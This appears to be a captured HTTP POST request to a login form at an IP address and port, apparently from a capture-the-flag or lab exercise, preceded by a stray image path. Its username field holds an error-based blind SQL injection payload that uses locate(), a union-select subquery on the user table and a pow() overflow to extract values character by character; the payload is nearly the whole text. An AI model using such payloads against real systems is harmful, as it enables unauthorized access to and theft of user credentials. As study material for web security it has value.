 Host: 39.97.167.120:52105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Cookie: PHPSESSID=ehdingabgihgcam4atlaofavr0
Connection: close
Upgrade-Insecure-Requests: 1
username=' and (select locate('X',(select `2` from (select 1,2 union select * from user)a limit
2,1),1)=1)*999*pow(999,102)%23&password=as